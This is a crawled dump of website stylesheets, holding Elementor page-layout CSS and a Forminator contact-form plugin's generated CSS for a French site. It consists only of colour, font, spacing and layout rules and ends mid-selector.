.elementor-align-icon-right{margin-left:20px;}.elementor-2301 .elementor-element.elementor-element-59541af .elementor-button .elementor-align-icon-left{margin-right:20px;}.elementor-2301 .elementor-element.elementor-element-59541af .elementor-button{font-family:"Work Sans", Sans-serif;font-size:15px;font-weight:400;letter-spacing:-0.3px;text-shadow:21px 55px 56px rgba(0.8250000000000004, 1.5746739130434777, 16.499999999999993, 0.3);fill:#FFFFFF;color:#FFFFFF;background-color:#F8103A;border-radius:25px 25px 25px 25px;box-shadow:0px 3px 5px 1px rgba(0, 0, 0, 0.16);}.elementor-2301 .elementor-element.elementor-element-59541af > .elementor-widget-container{margin:15px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2301 .elementor-element.elementor-element-be70c69:not(.elementor-motion-effects-element-type-background), .elementor-2301 .elementor-element.elementor-element-be70c69 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2301 .elementor-element.elementor-element-be70c69{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:80px;margin-bottom:30px;padding:0px 0px 0px 0px;}.elementor-2301 .elementor-element.elementor-element-be70c69 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2301 .elementor-element.elementor-element-41e2c4c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2301 .elementor-element.elementor-element-41e2c4c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2301 .elementor-element.elementor-element-4faabb6{column-gap:0px;}.elementor-2301 .elementor-element.elementor-element-4faabb6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 7px 32px;}.elementor-2301 .elementor-element.elementor-element-6f30d8c{color:var( --e-global-color-7a80a66 );}.elementor-2301 .elementor-element.elementor-element-6f30d8c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 30px;}.elementor-2301 .elementor-element.elementor-element-f4858fa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-6px;padding:0px 0px 0px 0px;z-index:1;}.elementor-2301 .elementor-element.elementor-element-f4858fa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2301 .elementor-element.elementor-element-8b64cff > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2301 .elementor-element.elementor-element-8b64cff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2301 .elementor-element.elementor-element-8b64cff{z-index:1;}.elementor-2301 .elementor-element.elementor-element-327953d:not(.elementor-motion-effects-element-type-background), .elementor-2301 .elementor-element.elementor-element-327953d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(250deg, #F4624A 41%, #F8103A 100%);}.elementor-2301 .elementor-element.elementor-element-327953d > .elementor-background-overlay{background-position:695px 82px;background-repeat:no-repeat;background-size:45% auto;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2301 .elementor-element.elementor-element-327953d .elementor-background-overlay{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-2301 .elementor-element.elementor-element-327953d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;z-index:2;}.elementor-bc-flex-widget .elementor-2301 .elementor-element.elementor-element-d6f80dd.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2301 .elementor-element.elementor-element-d6f80dd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2301 .elementor-element.elementor-element-d6f80dd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2301 .elementor-element.elementor-element-d6f80dd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 0px 20px 0px;}.elementor-2301 .elementor-element.elementor-element-9ac542f{column-gap:0px;text-align:center;}.elementor-2301 .elementor-element.elementor-element-9ac542f > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 0px 0px 32px;}.elementor-2301 .elementor-element.elementor-element-b611e70{text-align:center;}.elementor-2301 .elementor-element.elementor-element-b611e70 > .elementor-widget-container{margin:0px 0px 15px 0px;padding:0px 0px 0px 32px;}.elementor-2301 .elementor-element.elementor-element-97fe979 .elementor-button .elementor-align-icon-right{margin-left:20px;}.elementor-2301 .elementor-element.elementor-element-97fe979 .elementor-button .elementor-align-icon-left{margin-right:20px;}.elementor-2301 .elementor-element.elementor-element-97fe979 .elementor-button{font-family:"Work Sans", Sans-serif;font-size:15px;font-weight:400;letter-spacing:-0.3px;text-shadow:21px 55px 56px rgba(0.8250000000000004, 1.5746739130434777, 16.499999999999993, 0.3);fill:#05172D;color:#05172D;background-color:#FFFFFF;border-radius:25px 25px 25px 25px;box-shadow:0px 3px 5px 1px rgba(0, 0, 0, 0.16);}.elementor-2301 .elementor-element.elementor-element-97fe979 > .elementor-widget-container{margin:15px 0px 15px 0px;padding:0px 0px 0px 12px;}.elementor-2301 .elementor-element.elementor-element-7528c27{margin-top:70px;margin-bottom:50px;padding:0px 0px 0px 30px;}.elementor-2301 .elementor-element.elementor-element-1de91e8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-2301 .elementor-element.elementor-element-1de91e8 > .elementor-element-populated{padding:0px 0px 0px 13px;}.elementor-2301 .elementor-element.elementor-element-f17b066{column-gap:0px;}.elementor-2301 .elementor-element.elementor-element-f17b066 > .elementor-widget-container{margin:0px 0px 0px 6px;padding:0px 0px 0px 0px;}.elementor-2301 .elementor-element.elementor-element-8bbc861 > .elementor-widget-container{margin:-5px 0px 32px 4px;padding:0px 0px 0px 0px;}.elementor-2301 .elementor-element.elementor-element-4fb24a2 .elementor-heading-title{font-family:"apertura", Sans-serif;font-size:18px;font-weight:bold;}.elementor-2301 .elementor-element.elementor-element-4fb24a2 > .elementor-widget-container{margin:0px 0px 10px 2px;}.elementor-2301 .elementor-element.elementor-element-d7e6136{column-gap:0px;color:var( --e-global-color-cba15ef );font-family:"Work Sans", Sans-serif;font-size:15px;font-weight:400;line-height:5px;}.elementor-2301 .elementor-element.elementor-element-d7e6136 > .elementor-widget-container{margin:0px 0px 0px 1px;padding:0px 0px 0px 02px;}.elementor-2301 .elementor-element.elementor-element-bfa652b{--divider-border-style:solid;--divider-color:#6E6E6E7A;--divider-border-width:0.5px;}.elementor-2301 .elementor-element.elementor-element-bfa652b .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-2301 .elementor-element.elementor-element-bfa652b .elementor-divider{text-align:center;padding-top:7px;padding-bottom:7px;}.elementor-2301 .elementor-element.elementor-element-1cb2865 .elementor-heading-title{font-family:"apertura", Sans-serif;font-size:18px;font-weight:bold;}.elementor-2301 .elementor-element.elementor-element-1cb2865 > .elementor-widget-container{margin:8px 0px 0px 2px;}.elementor-2301 .elementor-element.elementor-element-feb4593{column-gap:0px;color:var( --e-global-color-cba15ef );font-family:"Work Sans", Sans-serif;font-size:15px;font-weight:400;line-height:5px;}.elementor-2301 .elementor-element.elementor-element-feb4593 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 02px;}.elementor-2301 .elementor-element.elementor-element-e41fdc4{--divider-border-style:solid;--divider-color:#6E6E6E7D;--divider-border-width:0.5px;}.elementor-2301 .elementor-element.elementor-element-e41fdc4 .elementor-divider-separator{width:100%;}.elementor-2301 .elementor-element.elementor-element-e41fdc4 .elementor-divider{padding-top:7px;padding-bottom:7px;}.elementor-2301 .elementor-element.elementor-element-58d9201 .elementor-heading-title{font-family:"apertura", Sans-serif;font-size:18px;font-weight:bold;}.elementor-2301 .elementor-element.elementor-element-58d9201 > .elementor-widget-container{margin:10px 0px -30px 2px;}.elementor-2301 .elementor-element.elementor-element-63fcf13 .elementor-repeater-item-a433e9f.elementor-social-icon{background-color:#FFFFFF00;}.elementor-2301 .elementor-element.elementor-element-63fcf13 .elementor-repeater-item-9da74d7.elementor-social-icon{background-color:#FFFFFF00;}.elementor-2301 .elementor-element.elementor-element-63fcf13 .elementor-repeater-item-9da74d7.elementor-social-icon i{color:var( --e-global-color-7a80a66 );}.elementor-2301 .elementor-element.elementor-element-63fcf13 .elementor-repeater-item-9da74d7.elementor-social-icon svg{fill:var( --e-global-color-7a80a66 );}.elementor-2301 .elementor-element.elementor-element-63fcf13 .elementor-repeater-item-0cef322.elementor-social-icon{background-color:#FFFFFF00;}.elementor-2301 .elementor-element.elementor-element-63fcf13 .elementor-repeater-item-0cef322.elementor-social-icon i{color:#FFFFFF00;}.elementor-2301 .elementor-element.elementor-element-63fcf13 .elementor-repeater-item-0cef322.elementor-social-icon svg{fill:#FFFFFF00;}.elementor-2301 .elementor-element.elementor-element-63fcf13{--grid-template-columns:repeat(3, auto);--icon-size:30px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-2301 .elementor-element.elementor-element-63fcf13 .elementor-widget-container{text-align:left;}.elementor-2301 .elementor-element.elementor-element-63fcf13 > .elementor-widget-container{margin:0px 0px 0px -15px;}.elementor-bc-flex-widget .elementor-2301 .elementor-element.elementor-element-57b0f5b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2301 .elementor-element.elementor-element-57b0f5b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2301 .elementor-element.elementor-element-57b0f5b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2301 .elementor-element.elementor-element-57b0f5b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2301 .elementor-element.elementor-element-57b0f5b > .elementor-element-populated{margin:0px 100px 10px 130px;--e-column-margin-right:100px;--e-column-margin-left:130px;}.elementor-2301 .elementor-element.elementor-element-2ce17f1 > .elementor-widget-container{margin:90px 0px 0px 0px;}@media(min-width:768px){.elementor-2301 .elementor-element.elementor-element-303fcef{width:59.999%;}.elementor-2301 .elementor-element.elementor-element-6b5d600{width:39.963%;}.elementor-2301 .elementor-element.elementor-element-1de91e8{width:28.87%;}.elementor-2301 .elementor-element.elementor-element-48e7d2f{width:40.034%;}.elementor-2301 .elementor-element.elementor-element-6333dbc{width:26.207%;}.elementor-2301 .elementor-element.elementor-element-57b0f5b{width:71.13%;}}@media(max-width:1099px) and (min-width:768px){.elementor-2301 .elementor-element.elementor-element-303fcef{width:50%;}.elementor-2301 .elementor-element.elementor-element-6b5d600{width:50%;}.elementor-2301 .elementor-element.elementor-element-1de91e8{width:45%;}.elementor-2301 .elementor-element.elementor-element-57b0f5b{width:55%;}}@media(min-width:1100px){.elementor-2301 .elementor-element.elementor-element-327953d > .elementor-background-overlay{background-attachment:fixed;}}@media(max-width:1099px){.elementor-2301 .elementor-element.elementor-element-b6f22b3{margin-top:0px;margin-bottom:30px;padding:0px 0px 0px 0px;}.elementor-2301 .elementor-element.elementor-element-b7e0540 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2301 .elementor-element.elementor-element-ca77b9b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2301 .elementor-element.elementor-element-1054a2f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 8px 0px 8px;}.elementor-2301 .elementor-element.elementor-element-8e0dcc5{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2301 .elementor-element.elementor-element-303fcef.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2301 .elementor-element.elementor-element-303fcef.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2301 .elementor-element.elementor-element-303fcef.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-2301 .elementor-element.elementor-element-303fcef > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2301 .elementor-element.elementor-element-3c2022a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2301 .elementor-element.elementor-element-6b5d600 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 5px 0px 5px;}.elementor-2301 .elementor-element.elementor-element-6d62f8b{font-size:var( --e-global-typography-137b3c7-font-size );line-height:var( --e-global-typography-137b3c7-line-height );letter-spacing:var( --e-global-typography-137b3c7-letter-spacing );word-spacing:var( --e-global-typography-137b3c7-word-spacing );}.elementor-2301 .elementor-element.elementor-element-823e0dd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2301 .elementor-element.elementor-element-0d162b2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2301 .elementor-element.elementor-element-59541af > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 30px 0px;}.elementor-2301 .elementor-element.elementor-element-be70c69{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 10px;}.elementor-2301 .elementor-element.elementor-element-4faabb6 > .elementor-widget-container{margin:15px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2301 .elementor-element.elementor-element-6f30d8c > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 0px 10px 0px;}.elementor-2301 .elementor-element.elementor-element-327953d > .elementor-background-overlay{background-position:0px 0px;}.elementor-2301 .elementor-element.elementor-element-7528c27{margin-top:30px;margin-bottom:30px;padding:0px 0px 0px 0px;}.elementor-2301 .elementor-element.elementor-element-f17b066 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2301 .elementor-element.elementor-element-8bbc861 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2301 .elementor-element.elementor-element-4fb24a2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2301 .elementor-element.elementor-element-d7e6136 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2301 .elementor-element.elementor-element-1cb2865 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2301 .elementor-element.elementor-element-feb4593 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2301 .elementor-element.elementor-element-58d9201 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2301 .elementor-element.elementor-element-94f31c4{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2301 .elementor-element.elementor-element-48e7d2f > .elementor-element-populated{margin:5px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2301 .elementor-element.elementor-element-63fcf13{--grid-column-gap:2px;}.elementor-2301 .elementor-element.elementor-element-63fcf13 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2301 .elementor-element.elementor-element-57b0f5b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-2301 .elementor-element.elementor-element-b6f22b3{margin-top:0px;margin-bottom:20px;padding:0px 0px 0px 0px;}.elementor-2301 .elementor-element.elementor-element-b7e0540 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2301 .elementor-element.elementor-element-ca77b9b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2301 .elementor-element.elementor-element-8e0dcc5{margin-top:0px;margin-bottom:0px;padding:0px 5px 0px 5px;}.elementor-2301 .elementor-element.elementor-element-303fcef > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2301 .elementor-element.elementor-element-3c2022a > .elementor-widget-container{margin:0px -10px 0px -10px;padding:0px 0px 0px 0px;}.elementor-2301 .elementor-element.elementor-element-6b5d600 > .elementor-element-populated{padding:0px 8px 15px 8px;}.elementor-2301 .elementor-element.elementor-element-6d62f8b{font-size:var( --e-global-typography-137b3c7-font-size );line-height:var( --e-global-typography-137b3c7-line-height );letter-spacing:var( --e-global-typography-137b3c7-letter-spacing );word-spacing:var( --e-global-typography-137b3c7-word-spacing );}.elementor-2301 .elementor-element.elementor-element-59541af > .elementor-widget-container{margin:30px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-2301 .elementor-element.elementor-element-be70c69{margin-top:50px;margin-bottom:10px;padding:0px 0px 0px 0px;}.elementor-2301 .elementor-element.elementor-element-41e2c4c > .elementor-element-populated{padding:0px 0px 0px 5px;}.elementor-2301 .elementor-element.elementor-element-4faabb6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 5px 0px 5px;}.elementor-2301 .elementor-element.elementor-element-6f30d8c > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 5px 0px 5px;}.elementor-2301 .elementor-element.elementor-element-327953d > .elementor-background-overlay{background-position:0px 0px;}.elementor-2301 .elementor-element.elementor-element-9ac542f > .elementor-widget-container{margin:-0px -0px -5px -0px;padding:0px 5px 0px 5px;}.elementor-2301 .elementor-element.elementor-element-b611e70 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 90px 0px 90px;}.elementor-2301 .elementor-element.elementor-element-7528c27{margin-top:30px;margin-bottom:30px;padding:0px 5px 0px 5px;}.elementor-2301 .elementor-element.elementor-element-1de91e8 > .elementor-element-populated{padding:0px 0px 0px 8px;}.elementor-2301 .elementor-element.elementor-element-f17b066 > .elementor-widget-container{margin:15px 0px -5px 1px;padding:0px 0px 0px 0px;}.elementor-2301 .elementor-element.elementor-element-8bbc861 > .elementor-widget-container{margin:0px 0px 15px 0px;padding:0px 0px 0px 0px;}.elementor-2301 .elementor-element.elementor-element-4fb24a2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2301 .elementor-element.elementor-element-bfa652b .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-2301 .elementor-element.elementor-element-e41fdc4 .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-2301 .elementor-element.elementor-element-58d9201 > .elementor-widget-container{margin:0px 0px -20px 0px;padding:0px 0px 0px 0px;}.elementor-2301 .elementor-element.elementor-element-94f31c4{margin-top:0px;margin-bottom:0px;}.elementor-2301 .elementor-element.elementor-element-63fcf13{--grid-template-columns:repeat(3, auto);--grid-column-gap:0px;}.elementor-2301 .elementor-element.elementor-element-63fcf13 .elementor-widget-container{text-align:left;}.elementor-2301 .elementor-element.elementor-element-63fcf13 .elementor-social-icon{--icon-padding:0.2em;}.elementor-2301 .elementor-element.elementor-element-57b0f5b > .elementor-element-populated{margin:25px 5px 10px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-2301 .elementor-element.elementor-element-2ce17f1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.rouges-plumes.com/wp-content/uploads/forminator/525_ede1e7176fc6ed6e418622b03ffe03e4/css/style-525.css?ver=1638177551
body_size: 3180
content:
#forminator-module-525:not(.select2-dropdown) {
		padding-top: 0;
		padding-right: 0;
		padding-bottom: 0;
		padding-left: 0;
	}


	#forminator-module-525 {
					border-width: 2px;
							border-style: solid;
							border-radius: 10px;
			-moz-border-radius: 10px;
			-webkit-border-radius: 10px;
			}


	#forminator-module-525 {
					border-color: #ffffff;
							background-color: rgba(0,0,0,0);
			}

#forminator-module-525 .forminator-pagination-footer .forminator-button-paypal {
			flex: 1;
	}
#forminator-module-525 .forminator-button-paypal > .paypal-buttons {
		}
	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-response-message,
	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-response-message p {
					font-size: 15px;
							font-family: inherit;
							font-weight: 400;
			}


	#forminator-module-525.forminator-design--flat .forminator-response-message.forminator-error {
					background-color: #F9E4E8;
			}

	#forminator-module-525.forminator-design--flat .forminator-response-message.forminator-error,
	#forminator-module-525.forminator-design--flat .forminator-response-message.forminator-error p {
					color: #333333;
			}


	#forminator-module-525.forminator-design--flat .forminator-response-message.forminator-success {
					background-color: #BCEEE6;
			}

	#forminator-module-525.forminator-design--flat .forminator-response-message.forminator-success,
	#forminator-module-525.forminator-design--flat .forminator-response-message.forminator-success p {
					color: #333333;
			}


	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-response-message.forminator-loading {
					background-color: #F8F8F8;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-response-message.forminator-loading,
	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-response-message.forminator-loading p {
					color: #666666;
			}


	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-title {
					font-size: 45px;
											font-family: Roboto;
													font-weight: normal;							text-align: left;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-subtitle {
					font-size: 18px;
											font-family: Roboto;
										font-weight: normal;							text-align: left;
			}


	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-title {
					color: #333333;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-subtitle {
					color: #333333;
			}


	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-label {
					font-size: 15px;
											font-family: Work Sans;
										font-weight: normal;			}


	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-label {
					color: #777771;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-label .forminator-required {
					color: #E04562;
			}


	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-description-password {
		display: block;
	}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-description,
	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-description p {
					font-size: 15px;
											font-family: Work Sans;
										font-weight: normal;			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-description a,
	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-description a:hover,
	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-description a:focus,
	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-description a:active {
		box-shadow: none;
		text-decoration: none;
	}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-description p {
		margin: 0;
		padding: 0;
		border: 0;
	}


	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-description,
	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-description p {
					color: #777771;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-description a {
		color: #17A8E3;
	}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-description a:hover {
		color: #008FCA;
	}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-description a:active {
		color: #008FCA;
	}


	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-error-message {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-error-message {
					background-color: #F9E4E8;
							color: #E04562;
			}


	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-input,
	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-input input {
					font-size: 15px;
											font-family: Work Sans;
										font-weight: normal;			}


	#forminator-module-525.forminator-design--flat .forminator-input {
					background-color: #f5f5f5;
							color: #6e6e6e;
			}

	#forminator-module-525.forminator-design--flat .forminator-input:disabled,
	#forminator-module-525.forminator-design--flat .forminator-calculation:disabled {
					-webkit-text-fill-color: #6e6e6e;
				opacity: 1;
	}

	#forminator-module-525.forminator-design--flat .forminator-input:hover {
					color: #000000;
			}

	#forminator-module-525.forminator-design--flat .forminator-input:focus,
	#forminator-module-525.forminator-design--flat .forminator-input:active {
					color: #000000;
			}

	#forminator-module-525.forminator-design--flat .forminator-input::placeholder {
					color: #6e6e6e;
			}

	#forminator-module-525.forminator-design--flat .forminator-input:-moz-placeholder {
					color: #6e6e6e;
			}

	#forminator-module-525.forminator-design--flat .forminator-input::-moz-placeholder {
					color: #6e6e6e;
			}

	#forminator-module-525.forminator-design--flat .forminator-input:-ms-input-placeholder {
					color: #6e6e6e;
			}

	#forminator-module-525.forminator-design--flat .forminator-input::-webkit-input-placeholder {
					color: #6e6e6e;
			}

	#forminator-module-525.forminator-design--flat .forminator-is_hover .forminator-input {
					background-color: #E6E6E6;
			}

	#forminator-module-525.forminator-design--flat .forminator-is_active .forminator-input {
					background-color: #E6E6E6;
			}

	#forminator-module-525.forminator-design--flat .forminator-has_error .forminator-input {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	#forminator-module-525.forminator-design--flat .forminator-input-with-icon [class*="forminator-icon-"] {
					color: #777771;
			}

	#forminator-module-525.forminator-design--flat .forminator-input-with-icon:hover [class*="forminator-icon-"],
					color: #777771;
			}

	#forminator-module-525.forminator-design--flat .forminator-is_active .forminator-input-with-icon [class*="forminator-icon-"],
					color: #777771;
			}

	#forminator-module-525.forminator-design--flat .forminator-is_active .forminator-input-with-icon [class*="forminator-icon-"],
					border-color: #17A8E3;
			}


	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-suffix {
					font-size: 16px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-suffix {
					color: #000000;
			}


	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-prefix {
					font-size: 16px;
									font-weight: 500;
			}


	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-prefix {
					color: #000000;
			}


	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-textarea {
					font-size: 15px;
											font-family: Work Sans;
										font-weight: normal;			}


	#forminator-module-525.forminator-design--flat .forminator-textarea {
					background-color: #f5f5f5;
							color: #6e6e6e;
			}

	#forminator-module-525.forminator-design--flat .forminator-textarea:hover {
					color: #000000;
			}

	#forminator-module-525.forminator-design--flat .forminator-textarea:focus,
	#forminator-module-525.forminator-design--flat .forminator-textarea:active {
					color: #000000;
			}

	#forminator-module-525.forminator-design--flat .forminator-is_hover .forminator-textarea {
					background-color: #E6E6E6;
			}

	#forminator-module-525.forminator-design--flat .forminator-is_active .forminator-textarea {
					background-color: #E6E6E6;
			}

	#forminator-module-525.forminator-design--flat .forminator-has_error .forminator-textarea {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	#forminator-module-525.forminator-design--flat .forminator-textarea::placeholder {
					color: #6e6e6e;
			}

	#forminator-module-525.forminator-design--flat .forminator-textarea:-moz-placeholder {
					color: #6e6e6e;
			}

	#forminator-module-525.forminator-design--flat .forminator-textarea::-moz-placeholder {
					color: #6e6e6e;
			}

	#forminator-module-525.forminator-design--flat .forminator-textarea:-ms-input-placeholder {
					color: #6e6e6e;
			}

	#forminator-module-525.forminator-design--flat .forminator-textarea::-webkit-input-placeholder {
					color: #6e6e6e;
			}


	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-radio {
					font-size: 14px;
											font-family: Roboto;
										font-weight: normal;			}


	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-radio {
					color: #000000;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-radio .forminator-radio-bullet {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-radio .forminator-radio-image {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-radio .forminator-radio-bullet:before {
					background-color: #17A8E3;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-radio input:checked + .forminator-radio-bullet {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-radio:hover .forminator-radio-image,
	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-radio input:checked ~ .forminator-radio-image {
					background-color: #E1F6FF;
			}

	#forminator-module-525.forminator-design--flat .forminator-has_error .forminator-radio span[aria-hidden] {
					background-color: #F9E4E8;
			}


	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-checkbox,
	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-checkbox__label,
	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-checkbox__label p {
					font-size: 14px;
											font-family: Roboto;
										font-weight: normal;			}


	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-checkbox,
	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-checkbox__label,
	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-checkbox__label p,
